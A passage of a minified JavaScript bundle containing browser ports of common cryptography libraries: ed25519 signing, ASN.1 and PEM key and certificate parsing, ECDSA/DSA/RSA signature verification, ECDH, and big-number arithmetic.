m(t,e){if(e<128)t.push(e);else{var r=1+(Math.log(e)/Math.LN2>>>3);for(t.push(128|r);--r;)t.push(e>>>(r<<3)&255);t.push(e)}}t.exports=f,f.prototype._importDER=function(data,t){data=o.toArray(data,t);var p=new l;if(48!==data[p.place++])return!1;var e=c(data,p);if(!1===e)return!1;if(e+p.place!==data.length)return!1;if(2!==data[p.place++])return!1;var r=c(data,p);if(!1===r)return!1;if(128&data[p.place])return!1;var h=data.slice(p.place,r+p.place);if(p.place+=r,2!==data[p.place++])return!1;var f=c(data,p);if(!1===f)return!1;if(data.length!==f+p.place)return!1;if(128&data[p.place])return!1;var s=data.slice(p.place,f+p.place);if(0===h[0]){if(!(128&h[1]))return!1;h=h.slice(1)}if(0===s[0]){if(!(128&s[1]))return!1;s=s.slice(1)}return this.r=new n(h),this.s=new n(s),this.recoveryParam=null,!0},f.prototype.toDER=function(t){var e=this.r.toArray(),s=this.s.toArray();for(128&e[0]&&(e=[0].concat(e)),128&s[0]&&(s=[0].concat(s)),e=d(e),s=d(s);!(s[0]||128&s[1]);)s=s.slice(1);var r=[2];m(r,e.length),(r=r.concat(e)).push(2),m(r,s.length);var n=r.concat(s),h=[48];return m(h,n.length),h=h.concat(n),o.encode(h,t)}},function(t,e,r){"use strict";var n=r(154),o=r(153),h=r(24),f=h.assert,l=h.parseBytes,c=r(507),d=r(508);function m(t){if(f("ed25519"===t,"only tested with ed25519 so far"),!(this instanceof m))return new m(t);t=o[t].curve,this.curve=t,this.g=t.g,this.g.precompute(t.n.bitLength()+1),this.pointClass=t.point().constructor,this.encodingLength=Math.ceil(t.n.bitLength()/8),this.hash=n.sha512}t.exports=m,m.prototype.sign=function(t,e){t=l(t);var r=this.keyFromSecret(e),n=this.hashInt(r.messagePrefix(),t),o=this.g.mul(n),h=this.encodePoint(o),f=this.hashInt(h,r.pubBytes(),t).mul(r.priv()),c=n.add(f).umod(this.curve.n);return this.makeSignature({R:o,S:c,Rencoded:h})},m.prototype.verify=function(t,e,r){if(t=l(t),(e=this.makeSignature(e)).S().gte(e.eddsa.curve.n)||e.S().isNeg())return!1;var n=this.keyFromPublic(r),o=this.hashInt(e.Rencoded(),n.pubBytes(),t),h=this.g.mul(e.S());return e.R().add(n.pub().mul(o)).eq(h)},m.prototype.hashInt=function(){for(var t=this.hash(),i=0;i<arguments.length;i++)t.update(arguments[i]);return h.intFromLE(t.digest()).umod(this.curve.n)},m.prototype.keyFromPublic=function(t){return c.fromPublic(this,t)},m.prototype.keyFromSecret=function(t){return c.fromSecret(this,t)},m.prototype.makeSignature=function(t){return t instanceof d?t:new d(this,t)},m.prototype.encodePoint=function(t){var e=t.getY().toArray("le",this.encodingLength);return e[this.encodingLength-1]|=t.getX().isOdd()?128:0,e},m.prototype.decodePoint=function(t){var e=(t=h.parseBytes(t)).length-1,r=t.slice(0,e).concat(-129&t[e]),n=!!(128&t[e]),o=h.intFromLE(r);return this.curve.pointFromY(o,n)},m.prototype.encodeInt=function(t){return t.toArray("le",this.encodingLength)},m.prototype.decodeInt=function(t){return h.intFromLE(t)},m.prototype.isPoint=function(t){return t instanceof this.pointClass}},function(t,e,r){"use strict";var n=r(24),o=n.assert,h=n.parseBytes,f=n.cachedProperty;function l(t,e){this.eddsa=t,this._secret=h(e.secret),t.isPoint(e.pub)?this._pub=e.pub:this._pubBytes=h(e.pub)}l.fromPublic=function(t,e){return e instanceof l?e:new l(t,{pub:e})},l.fromSecret=function(t,e){return e instanceof l?e:new l(t,{secret:e})},l.prototype.secret=function(){return this._secret},f(l,"pubBytes",(function(){return this.eddsa.encodePoint(this.pub())})),f(l,"pub",(function(){return this._pubBytes?this.eddsa.decodePoint(this._pubBytes):this.eddsa.g.mul(this.priv())})),f(l,"privBytes",(function(){var t=this.eddsa,e=this.hash(),r=t.encodingLength-1,a=e.slice(0,t.encodingLength);return a[0]&=248,a[r]&=127,a[r]|=64,a})),f(l,"priv",(function(){return this.eddsa.decodeInt(this.privBytes())})),f(l,"hash",(function(){return this.eddsa.hash().update(this.secret()).digest()})),f(l,"messagePrefix",(function(){return this.hash().slice(this.eddsa.encodingLength)})),l.prototype.sign=function(t){return o(this._secret,"KeyPair can only verify"),this.eddsa.sign(t,this)},l.prototype.verify=function(t,e){return this.eddsa.verify(t,e,this)},l.prototype.getSecret=function(t){return o(this._secret,"KeyPair is public only"),n.encode(this.secret(),t)},l.prototype.getPublic=function(t){return n.encode(this.pubBytes(),t)},t.exports=l},function(t,e,r){"use strict";var n=r(37),o=r(24),h=o.assert,f=o.cachedProperty,l=o.parseBytes;function c(t,e){this.eddsa=t,"object"!=typeof e&&(e=l(e)),Array.isArray(e)&&(h(e.length===2*t.encodingLength,"Signature has invalid size"),e={R:e.slice(0,t.encodingLength),S:e.slice(t.encodingLength)}),h(e.R&&e.S,"Signature without R or S"),t.isPoint(e.R)&&(this._R=e.R),e.S instanceof n&&(this._S=e.S),this._Rencoded=Array.isArray(e.R)?e.R:e.Rencoded,this._Sencoded=Array.isArray(e.S)?e.S:e.Sencoded}f(c,"S",(function(){return this.eddsa.decodeInt(this.Sencoded())})),f(c,"R",(function(){return this.eddsa.decodePoint(this.Rencoded())})),f(c,"Rencoded",(function(){return this.eddsa.encodePoint(this.R())})),f(c,"Sencoded",(function(){return this.eddsa.encodeInt(this.S())})),c.prototype.toBytes=function(){return this.Rencoded().concat(this.Sencoded())},c.prototype.toHex=function(){return o.encode(this.toBytes(),"hex").toUpperCase()},t.exports=c},function(t,e,r){"use strict";var n=r(268);e.certificate=r(516);var o=n.define("RSAPrivateKey",(function(){this.seq().obj(this.key("version").int(),this.key("modulus").int(),this.key("publicExponent").int(),this.key("privateExponent").int(),this.key("prime1").int(),this.key("prime2").int(),this.key("exponent1").int(),this.key("exponent2").int(),this.key("coefficient").int())}));e.RSAPrivateKey=o;var h=n.define("RSAPublicKey",(function(){this.seq().obj(this.key("modulus").int(),this.key("publicExponent").int())}));e.RSAPublicKey=h;var f=n.define("SubjectPublicKeyInfo",(function(){this.seq().obj(this.key("algorithm").use(l),this.key("subjectPublicKey").bitstr())}));e.PublicKey=f;var l=n.define("AlgorithmIdentifier",(function(){this.seq().obj(this.key("algorithm").objid(),this.key("none").null_().optional(),this.key("curve").objid().optional(),this.key("params").seq().obj(this.key("p").int(),this.key("q").int(),this.key("g").int()).optional())})),c=n.define("PrivateKeyInfo",(function(){this.seq().obj(this.key("version").int(),this.key("algorithm").use(l),this.key("subjectPrivateKey").octstr())}));e.PrivateKey=c;var d=n.define("EncryptedPrivateKeyInfo",(function(){this.seq().obj(this.key("algorithm").seq().obj(this.key("id").objid(),this.key("decrypt").seq().obj(this.key("kde").seq().obj(this.key("id").objid(),this.key("kdeparams").seq().obj(this.key("salt").octstr(),this.key("iters").int())),this.key("cipher").seq().obj(this.key("algo").objid(),this.key("iv").octstr()))),this.key("subjectPrivateKey").octstr())}));e.EncryptedPrivateKey=d;var m=n.define("DSAPrivateKey",(function(){this.seq().obj(this.key("version").int(),this.key("p").int(),this.key("q").int(),this.key("g").int(),this.key("pub_key").int(),this.key("priv_key").int())}));e.DSAPrivateKey=m,e.DSAparam=n.define("DSAparam",(function(){this.int()}));var y=n.define("ECPrivateKey",(function(){this.seq().obj(this.key("version").int(),this.key("privateKey").octstr(),this.key("parameters").optional().explicit(0).use(v),this.key("publicKey").optional().explicit(1).bitstr())}));e.ECPrivateKey=y;var v=n.define("ECParameters",(function(){this.choice({namedCurve:this.objid()})}));e.signature=n.define("signature",(function(){this.seq().obj(this.key("r").int(),this.key("s").int())}))},,function(t,e,r){"use strict";const n=r(270),o=r(272),h=r(3);function f(t,body){this.name=t,this.body=body,this.decoders={},this.encoders={}}e.define=function(t,body){return new f(t,body)},f.prototype._createNamed=function(t){const e=this.name;function r(t){this._initNamed(t,e)}return h(r,t),r.prototype._initNamed=function(e,r){t.call(this,e,r)},new r(this)},f.prototype._getDecoder=function(t){return t=t||"der",this.decoders.hasOwnProperty(t)||(this.decoders[t]=this._createNamed(o[t])),this.decoders[t]},f.prototype.decode=function(data,t,e){return this._getDecoder(t).decode(data,e)},f.prototype._getEncoder=function(t){return t=t||"der",this.encoders.hasOwnProperty(t)||(this.encoders[t]=this._createNamed(n[t])),this.encoders[t]},f.prototype.encode=function(data,t,e){return this._getEncoder(t).encode(data,e)}},function(t,e,r){"use strict";const n=r(3),o=r(271);function h(t){o.call(this,t),this.enc="pem"}n(h,o),t.exports=h,h.prototype.encode=function(data,t){const p=o.prototype.encode.call(this,data).toString("base64"),e=["-----BEGIN "+t.label+"-----"];for(let i=0;i<p.length;i+=64)e.push(p.slice(i,i+64));return e.push("-----END "+t.label+"-----"),e.join("\n")}},function(t,e,r){"use strict";const n=r(3),o=r(155).Buffer,h=r(273);function f(t){h.call(this,t),this.enc="pem"}n(f,h),t.exports=f,f.prototype.decode=function(data,t){const e=data.toString().split(/[\r\n]+/g),label=t.label.toUpperCase(),r=/^-----(BEGIN|END) ([^-]+)-----$/;let n=-1,f=-1;for(let i=0;i<e.length;i++){const t=e[i].match(r);if(null!==t&&t[2]===label){if(-1!==n){if("END"!==t[1])break;f=i;break}if("BEGIN"!==t[1])break;n=i}}if(-1===n||-1===f)throw new Error("PEM section not found for: "+label);const l=e.slice(n+1,f).join("");l.replace(/[^a-z0-9+/=]+/gi,"");const input=o.from(l,"base64");return h.prototype.decode.call(this,input,t)}},function(t,e,r){"use strict";const base=e;base.Reporter=r(157).Reporter,base.DecoderBuffer=r(83).DecoderBuffer,base.EncoderBuffer=r(83).EncoderBuffer,base.Node=r(156)},function(t,e,r){"use strict";const n=e;n._reverse=function(map){const t={};return Object.keys(map).forEach((function(e){(0|e)==e&&(e|=0);const r=map[e];t[r]=e})),t},n.der=r(158)},function(t,e,r){"use strict";var n=r(268),o=n.define("Time",(function(){this.choice({utcTime:this.utctime(),generalTime:this.gentime()})})),h=n.define("AttributeTypeValue",(function(){this.seq().obj(this.key("type").objid(),this.key("value").any())})),f=n.define("AlgorithmIdentifier",(function(){this.seq().obj(this.key("algorithm").objid(),this.key("parameters").optional(),this.key("curve").objid().optional())})),l=n.define("SubjectPublicKeyInfo",(function(){this.seq().obj(this.key("algorithm").use(f),this.key("subjectPublicKey").bitstr())})),c=n.define("RelativeDistinguishedName",(function(){this.setof(h)})),d=n.define("RDNSequence",(function(){this.seqof(c)})),m=n.define("Name",(function(){this.choice({rdnSequence:this.use(d)})})),y=n.define("Validity",(function(){this.seq().obj(this.key("notBefore").use(o),this.key("notAfter").use(o))})),v=n.define("Extension",(function(){this.seq().obj(this.key("extnID").objid(),this.key("critical").bool().def(!1),this.key("extnValue").octstr())})),w=n.define("TBSCertificate",(function(){this.seq().obj(this.key("version").explicit(0).int().optional(),this.key("serialNumber").int(),this.key("signature").use(f),this.key("issuer").use(m),this.key("validity").use(y),this.key("subject").use(m),this.key("subjectPublicKeyInfo").use(l),this.key("issuerUniqueID").implicit(1).bitstr().optional(),this.key("subjectUniqueID").implicit(2).bitstr().optional(),this.key("extensions").explicit(3).seqof(v).optional())})),_=n.define("X509Certificate",(function(){this.seq().obj(this.key("tbsCertificate").use(w),this.key("signatureAlgorithm").use(f),this.key("signatureValue").bitstr())}));t.exports=_},function(t){t.exports=JSON.parse('{"2.16.840.1.101.3.4.1.1":"aes-128-ecb","2.16.840.1.101.3.4.1.2":"aes-128-cbc","2.16.840.1.101.3.4.1.3":"aes-128-ofb","2.16.840.1.101.3.4.1.4":"aes-128-cfb","2.16.840.1.101.3.4.1.21":"aes-192-ecb","2.16.840.1.101.3.4.1.22":"aes-192-cbc","2.16.840.1.101.3.4.1.23":"aes-192-ofb","2.16.840.1.101.3.4.1.24":"aes-192-cfb","2.16.840.1.101.3.4.1.41":"aes-256-ecb","2.16.840.1.101.3.4.1.42":"aes-256-cbc","2.16.840.1.101.3.4.1.43":"aes-256-ofb","2.16.840.1.101.3.4.1.44":"aes-256-cfb"}')},function(t,e,r){var n=/Proc-Type: 4,ENCRYPTED[\n\r]+DEK-Info: AES-((?:128)|(?:192)|(?:256))-CBC,([0-9A-H]+)[\n\r]+([0-9A-z\n\r+/=]+)[\n\r]+/m,o=/^-----BEGIN ((?:.*? KEY)|CERTIFICATE)-----/m,h=/^-----BEGIN ((?:.*? KEY)|CERTIFICATE)-----([0-9A-z\n\r+/=]+)-----END \1-----$/m,f=r(106),l=r(145),c=r(6).Buffer;t.exports=function(t,e){var r,d=t.toString(),m=d.match(n);if(m){var y="aes"+m[1],v=c.from(m[2],"hex"),w=c.from(m[3].replace(/[\r\n]/g,""),"base64"),_=f(e,v.slice(0,8),parseInt(m[1],10)).key,M=[],S=l.createDecipheriv(y,_,v);M.push(S.update(w)),M.push(S.final()),r=c.concat(M)}else{var k=d.match(h);r=c.from(k[2].replace(/[\r\n]/g,""),"base64")}return{tag:d.match(o)[1],data:r}}},function(t,e,r){var n=r(148).Buffer,o=r(151),h=r(152).ec,f=r(108),l=r(274);function c(b,q){if(b.cmpn(0)<=0)throw new Error("invalid sig");if(b.cmp(q)>=q)throw new Error("invalid sig")}t.exports=function(t,e,r,d,m){var y=f(r);if("ec"===y.type){if("ecdsa"!==d&&"ecdsa/rsa"!==d)throw new Error("wrong public key type");return function(t,e,r){var n=l[r.data.algorithm.curve.join(".")];if(!n)throw new Error("unknown curve "+r.data.algorithm.curve.join("."));var o=new h(n),f=r.data.subjectPrivateKey.data;return o.verify(e,t,f)}(t,e,y)}if("dsa"===y.type){if("dsa"!==d)throw new Error("wrong public key type");return function(t,e,r){var p=r.data.p,q=r.data.q,g=r.data.g,n=r.data.pub_key,h=f.signature.decode(t,"der"),s=h.s,l=h.r;c(s,q),c(l,q);var d=o.mont(p),m=s.invm(q),y=g.toRed(d).redPow(new o(e).mul(m).mod(q)).fromRed().mul(n.toRed(d).redPow(l.mul(m).mod(q)).fromRed()).mod(p).mod(q);return 0===y.cmp(l)}(t,e,y)}if("rsa"!==d&&"ecdsa/rsa"!==d)throw new Error("wrong public key type");e=n.concat([m,e]);for(var v=y.modulus.byteLength(),w=[1],_=0;e.length+w.length+2<v;)w.push(255),_++;w.push(0);for(var i=-1;++i<e.length;)w.push(e[i]);w=n.from(w);var M=o.mont(y.modulus);t=(t=new o(t).toRed(M)).redPow(new o(y.publicExponent)),t=n.from(t.fromRed().toArray());var S=_<8?1:0;for(v=Math.min(t.length,w.length),t.length!==w.length&&(S=1),i=-1;++i<v;)S|=t[i]^w[i];return 0===S}},function(t,e,r){(function(e){var n=r(152),o=r(521);t.exports=function(t){return new f(t)};var h={secp256k1:{name:"secp256k1",byteLength:32},secp224r1:{name:"p224",byteLength:28},prime256v1:{name:"p256",byteLength:32},prime192v1:{name:"p192",byteLength:24},ed25519:{name:"ed25519",byteLength:32},secp384r1:{name:"p384",byteLength:48},secp521r1:{name:"p521",byteLength:66}};function f(t){this.curveType=h[t],this.curveType||(this.curveType={name:t}),this.curve=new n.ec(this.curveType.name),this.keys=void 0}function l(t,r,n){Array.isArray(t)||(t=t.toArray());var o=new e(t);if(n&&o.length<n){var h=new e(n-o.length);h.fill(0),o=e.concat([h,o])}return r?o.toString(r):o}h.p224=h.secp224r1,h.p256=h.secp256r1=h.prime256v1,h.p192=h.secp192r1=h.prime192v1,h.p384=h.secp384r1,h.p521=h.secp521r1,f.prototype.generateKeys=function(t,e){return this.keys=this.curve.genKeyPair(),this.getPublicKey(t,e)},f.prototype.computeSecret=function(t,r,n){return r=r||"utf8",e.isBuffer(t)||(t=new e(t,r)),l(this.curve.keyFromPublic(t).getPublic().mul(this.keys.getPrivate()).getX(),n,this.curveType.byteLength)},f.prototype.getPublicKey=function(t,e){var r=this.keys.getPublic("compressed"===e,!0);return"hybrid"===e&&(r[r.length-1]%2?r[0]=7:r[0]=6),l(r,t)},f.prototype.getPrivateKey=function(t){return l(this.keys.getPrivate(),t)},f.prototype.setPublicKey=function(t,r){return r=r||"utf8",e.isBuffer(t)||(t=new e(t,r)),this.keys._importPublic(t),this},f.prototype.setPrivateKey=function(t,r){r=r||"utf8",e.isBuffer(t)||(t=new e(t,r));var n=new o(t);return n=n.toString(16),this.keys=this.curve.genKeyPair(),this.keys._importPrivate(n),this}}).call(this,r(8).Buffer)},function(t,e,r){(function(t){!function(t,e){"use strict";function n(t,e){if(!t)throw new Error(e||"Assertion failed")}function o(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function h(t,base,e){if(h.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==base&&"be"!==base||(e=base,base=10),this._init(t||0,base||10,e||"be"))}var f;"object"==typeof t?t.exports=h:e.BN=h,h.BN=h,h.wordSize=26;try{f="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:r(522).Buffer}catch(t){}function l(t,e){var r=t.charCodeAt(e);return r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:r-48&15}function c(t,e,r){var n=l(t,r);return r-1>=e&&(n|=l(t,r-1)<<4),n}function d(t,e,r,n){for(var o=0,h=Math.min(t.length,r),i=e;i<h;i++){var f=t.charCodeAt(i)-48;o*=n,o+=f>=49?f-49+10:f>=17?f-17+10:f}return o}h.isBN=function(t){return t instanceof h||null!==t&&"object"==typeof t&&t.constructor.wordSize===h.wordSize&&Array.isArray(t.words)},h.max=function(t,e){return t.cmp(e)>0?t:e},h.min=function(t,e){return t.cmp(e)<0?t:e},h.prototype._init=function(t,base,e){if("number"==typeof t)return this._initNumber(t,base,e);if("object"==typeof t)return this._initArray(t,base,e);"hex"===base&&(base=16),n(base===(0|base)&&base>=2&&base<=36);var r=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(r++,this.negative=1),r<t.length&&(16===base?this._parseHex(t,r,e):(this._parseBase(t,base,r),"le"===e&&this._initArray(this.toArray(),base,e)))},h.prototype._initNumber=function(t,base,e){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(n(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===e&&this._initArray(this.toArray(),base,e)},h.prototype._initArray=function(t,base,e){if(n("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var r,o,h=0;if("be"===e)for(i=t.length-1,r=0;i>=0;i-=3)o=t[i]|t[i-1]<<8|t[i-2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);else if("le"===e)for(i=0,r=0;i<t.length;i+=3)o=t[i]|t[i+1]<<8|t[i+2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);return this.strip()},h.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var n,o=0,h=0;if("be"===r)for(i=t.length-1;i>=e;i-=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;else for(i=(t.length-e)%2==0?e+1:e;i<t.length;i+=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;this.strip()},h.prototype._parseBase=function(t,base,e){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=base)r++;r--,n=n/base|0;for(var o=t.length-e,h=o%r,f=Math.min(o,o-h)+e,l=0,i=e;i<f;i+=r)l=d(t,i,i+r,base),this.imuln(n),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l);if(0!==h){var c=1;for(l=d(t,i,t.length,base),i=0;i<h;i++)c*=base;this.imuln(c),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l)}this.strip()},h.prototype.copy=function(t){t.words=new Array(this.length);for(var i=0;i<this.length;i++)t.words[i]=this.words[i];t.length=this.length,t.negative=this.negative,t.red=this.red},h.prototype.clone=function(){var t=new h(null);return this.copy(t),t},h.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},h.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},h.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},h.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var m=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],y=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],v=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function w(t,e,r){r.negative=e.negative^t.negative;var n=t.length+e.length|0;r.length=n,n=n-1|0;var a=0|t.words[0],b=0|e.words[0],o=a*b,h=67108863&o,f=o/67108864|0;r.words[0]=h;for(var l=1;l<n;l++){for(var c=f>>>26,d=67108863&f,m=Math.min(l,e.length-1),y=Math.max(0,l-t.length+1);y<=m;y++){var i=l-y|0;c+=(o=(a=0|t.words[i])*(b=0|e.words[y])+d)/67108864|0,d=67108863&o}r.words[l]=0|d,f=0|c}return 0!==f?r.words[l]=0|f:r.length--,r.strip()}h.prototype.toString=function(base,t){var e;if(t=0|t||1,16===(base=base||10)||"hex"===base){e="";for(var r=0,o=0,i=0;i<this.length;i++){var h=this.words[i],f=(16777215&(h<<r|o)).toString(16);e=0!==(o=h>>>24-r&16777215)||i!==this.length-1?m[6-f.length]+f+e:f+e,(r+=2)>=26&&(r-=26,i--)}for(0!==o&&(e=o.toString(16)+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}if(base===(0|base)&&base>=2&&base<=36){var l=y[base],c=v[base];e="";var d=this.clone();for(d.negative=0;!d.isZero();){var w=d.modn(c).toString(base);e=(d=d.idivn(c)).isZero()?w+e:m[l-w.length]+w+e}for(this.isZero()&&(e="0"+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}n(!1,"Base should be between 2 and 36")},h.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&n(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},h.prototype.toJSON=function(){return this.toString(16)},h.prototype.toBuffer=function(t,e){return n(void 0!==f),this.toArrayLike(f,t,e)},h.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},h.prototype.toArrayLike=function(t,e,r){var o=this.byteLength(),h=r||Math.max(1,o);n(o<=h,"byte array longer than desired length"),n(h>0,"Requested array length <= 0"),this.strip();var b,i,f="le"===e,l=new t(h),q=this.clone();if(f){for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[i]=b;for(;i<h;i++)l[i]=0}else{for(i=0;i<h-o;i++)l[i]=0;for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[h-i-1]=b}return l},Math.clz32?h.prototype._countBits=function(t){return 32-Math.clz32(t)}:h.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},h.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 8191&e||(r+=13,e>>>=13),127&e||(r+=7,e>>>=7),15&e||(r+=4,e>>>=4),3&e||(r+=2,e>>>=2),1&e||r++,r},h.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},h.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,i=0;i<this.length;i++){var b=this._zeroBits(this.words[i]);if(t+=b,26!==b)break}return t},h.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},h.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},h.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},h.prototype.isNeg=function(){return 0!==this.negative},h.prototype.neg=function(){return this.clone().ineg()},h.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},h.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var i=0;i<t.length;i++)this.words[i]=this.words[i]|t.words[i];return this.strip()},h.prototype.ior=function(t){return n(!(this.negative|t.negative)),this.iuor(t)},h.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},h.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},h.prototype.iuand=function(t){var b;b=this.length>t.length?t:this;for(var i=0;i<b.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=b.length,this.strip()},h.prototype.iand=function(t){return n(!(this.negative|t.negative)),this.iuand(t)},h.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},h.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},h.prototype.iuxor=function(t){var a,b;this.length>t.length?(a=this,b=t):(a=t,b=this);for(var i=0;i<b.length;i++)this.words[i]=a.words[i]^b.words[i];if(this!==a)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=a.length,this.strip()},h.prototype.ixor=function(t){return n(!(this.negative|t.negative)),this.iuxor(t)},h.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},h.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},h.prototype.inotn=function(t){n("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var i=0;i<e;i++)this.words[i]=67108863&~this.words[i];return r>0&&(this.words[i]=~this.words[i]&67108863>>26-r),this.strip()},h.prototype.notn=function(t){return this.clone().inotn(t)},h.prototype.setn=function(t,e){n("number"==typeof t&&t>=0);var r=t/26|0,o=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<o:this.words[r]&~(1<<o),this.strip()},h.prototype.iadd=function(t){var e,a,b;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(a=this,b=t):(a=t,b=this);for(var r=0,i=0;i<b.length;i++)e=(0|a.words[i])+(0|b.words[i])+r,this.words[i]=67108863&e,r=e>>>26;for(;0!==r&&i<a.length;i++)e=(0|a.words[i])+r,this.words[i]=67108863&e,r=e>>>26;if(this.length=a.length,0!==r)this.words[this.length]=r,this.length++;else if(a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this},h.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},h.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var a,b,r=this.cmp(t);if(0===r)return this.negative=0,this.length=1,this.words[0]=0,this;r>0?(a=this,b=t):(a=t,b=this);for(var n=0,i=0;i<b.length;i++)n=(e=(0|a.words[i])-(0|b.words[i])+n)>>26,this.words[i]=67108863&e;for(;0!==n&&i<a.length;i++)n=(e=(0|a.words[i])+n)>>26,this.words[i]=67108863&e;if(0===n&&i<a.length&&a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=Math.max(this.length,i),a!==this&&(this.negative=1),this.strip()},h.prototype.sub=function(t){return this.clone().isub(t)};var _=function(t,e,r){var n,o,h,a=t.words,b=e.words,f=r.words,l=0,c=0|a[0],d=8191&c,m=c>>>13,y=0|a[1],v=8191&y,w=y>>>13,_=0|a[2],M=8191&_,S=_>>>13,k=0|a[3],E=8191&k,A=k>>>13,x=0|a[4],O=8191&x,R=x>>>13,C=0|a[5],j=8191&C,T=C>>>13,I=0|a[6],B=8191&I,P=I>>>13,L=0|a[7],N=8191&L,D=L>>>13,z=0|a[8],U=8191&z,F=z>>>13,Z=0|a[9],W=8191&Z,H=Z>>>13,K=0|b[0],G=8191&K,V=K>>>13,Q=0|b[1],Y=8191&Q,$=Q>>>13,J=0|b[2],X=8191&J,tt=J>>>13,et=0|b[3],nt=8191&et,it=et>>>13,ot=0|b[4],st=8191&ot,at=ot>>>13,ut=0|b[5],ht=8191&ut,ft=ut>>>13,lt=0|b[6],ct=8191&lt,pt=lt>>>13,mt=0|b[7],gt=8191&mt,yt=mt>>>13,vt=0|b[8],bt=8191&vt,wt=vt>>>13,_t=0|b[9],Mt=8191&_t,St=_t>>>13;r.negative=t.negative^e.negative,r.length=19;var kt=(l+(n=Math.imul(d,G))|0)+((8191&(o=(o=Math.imul(d,V))+Math.imul(m,G)|0))<<13)|0;l=((h=Math.imul(m,V))+(o>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(v,G),o=(o=Math.imul(v,V))+Math.imul(w,G)|0,h=Math.imul(w,V);var 